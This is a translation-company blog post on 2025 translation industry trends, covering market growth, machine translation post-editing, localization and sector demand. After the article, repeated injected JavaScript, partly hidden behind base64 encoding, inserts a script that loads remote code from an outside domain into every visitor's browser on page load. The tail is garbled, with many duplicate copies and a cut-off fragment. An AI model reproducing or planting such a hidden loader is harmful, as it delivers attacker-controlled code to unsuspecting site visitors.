Translation Industry Trends: Essential Insights for Business and Translators
It’s no secret that many industries are evolving rapidly, and the translation industry is no exception. By 2025, this industry is expected to undergo significant transformations fueled by technological advancements, globalization, and evolving consumer demands.
Understanding these translation industry trends for 2025 is not only crucial for translators but also for businesses aiming to stay competitive in a global market.
Key Takeaways:
- The Global Translation Service Market is projected to reach $48.32 billion by 2030, with AI and machine translation driving technological transformation.
- Translation now focuses on hyper-localization, delivering culturally adaptive content across multimedia platforms.
- The healthcare, legal, gaming, and e-commerce sectors are creating specialized translation needs that require deep domain expertise.
- Translators must balance AI integration, quality maintenance, data privacy, and continuous skill development to remain competitive in the evolving linguistic landscape.
Table of Content:
- How Big Is the Translation Industry Expected to Be in 2025?
- Translation Industry Trends to Follow in 2025
- Industries Driving Translation Growth in 2025
- Key Challenges for Translators in 2025
How Big Is the Translation Industry Expected to Be in 2025?
The global Translation Service Market is projected to grow at a CAGR of 2.37% between 2024 and 2030, reaching approximately $48.32 billion.
Here are some of the factors driving this expansion:
Globalization: Increasing cross-border trade and international collaborations create high demand for professional translation services.
AI Tools: Innovations in AI-powered translation tools are increasing efficiency while creating new service categories like MTPE (Machine Translation Post-Editing).
E-commerce: The rise of global e-commerce platforms demands localized product descriptions and customer support in multiple languages.
Key Regional Trends:
- Asia-Pacific region’s rapid economic development, particularly in e-commerce, has increased the demand for translation services to adapt to diverse linguistic audiences.
- Europe remains a hub for technical translations, particularly in the legal and financial sectors.
- North America’s focus is on healthcare and technology translations.
Translation Industry Trends to Follow in 2025
Let’s dive into the translation industry trends reshaping the landscape:
- AI and Machine Translation Post-Editing (MTPE): Artificial intelligence continues to revolutionize translation services, pushing the boundaries of linguistic technology. While machine translation has made remarkable results, human expertise remains irreplaceable in ensuring nuanced accuracy and cultural resonance. Machine Translation Post-Editing (MTPE) represents this powerful synergy, blending AI’s computational efficiency with human translators’ contextual intelligence and creative interpretation.
- Hyper-Localization: Modern businesses go beyond traditional translation and embrace hyper-localization—a sophisticated approach that tailors content to specific cultural, social, and regional contexts. This approach ensures business messages resonate deeply with local audiences, enhancing engagement and brand loyalty.
- Multimedia Localization: The digital era demands dynamic, multilingual content experiences. There’s a surging demand for professional multimedia localization, including multilingual voice-over, professional dubbing, and precise subtitling. This trend enables organizations to deliver rich, culturally adaptable content across diverse global platforms, making communication more inclusive and impactful.
- Data Security and Privacy: As AI-driven translation technologies advance, robust data protection has become a critical priority. Organizations are implementing stringent privacy-preserving strategies, ensuring compliance with complex international data protection regulations.
Industries Driving Translation Growth in 2025
Healthcare:
The healthcare industry’s demand for translation is expected to grow by 9% annually. Telemedicine’s rapid adoption, expanding global health programs, and increasingly complex international regulatory standards for clinical trials drive the market’s dynamic growth and transformation.
Accurate translations of medical records, patient information, and clinical trial documents are critical for ensuring patient safety and regulatory compliance across countries.
Gaming:
Gaming localization has become a critical strategy for developers aiming to expand their global reach. As the gaming industry continues to flourish worldwide, effective game localization transforms games from mere products into immersive, culturally resonant experiences that engage players across diverse markets.
E-commerce: Localized Shopping Experiences:
When it comes to the future of translation, we can’t forget E-commerce. With 76% of consumers preferring product information in their native language, e-commerce platforms are investing heavily in localization. Translating product descriptions, customer reviews, and support resources is essential for driving global sales.
Legal:
Legal document translation needs are expected to grow by 8%. It’s driven by increased mergers, acquisitions, and cross-border legal disputes. Legal translations, such as contracts and regulatory documents, demand precision and industry expertise to ensure compliance and accuracy.
The common thread among these sectors is their global reach and the critical need for clear, accurate communication to maintain trust, compliance, and customer satisfaction.
Key Challenges for Translators in 2025
While the opportunities are huge, translators will face notable challenges:
- Adapting to AI: Although AI tools enhance productivity, staying updated with evolving technologies like neural machine translation is a must for professionals.
- Cultural Adaptation: Translators must navigate cultural nuances to ensure localized content resonates with target audiences. This is particularly challenging in creative fields like marketing and media translation.
- Maintaining Quality:In an era of tight deadlines, balancing speed with accuracy remains a perennial challenge.
- Technical Complexity: As specialized fields like medical, legal, and technical translations become increasingly sophisticated, translators must continuously expand their domain-specific knowledge and terminology expertise.
- Cybersecurity and Data Privacy: With translation increasingly happening through digital platforms, translators must navigate complex data protection regulations and ensure the confidentiality of sensitive content across international boundaries.
- Continuous Learning and Certification: Staying relevant means constant upskilling, pursuing advanced certifications, and developing expertise in emerging translation technologies and methodologies.
For businesses looking to navigate the complexities of a multilingual world, 2025 is full of opportunities—and we’re here to help you seize them. Let us guide you through this dynamic landscape with our unparalleled commitment to quality and innovation. Contact us today!
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
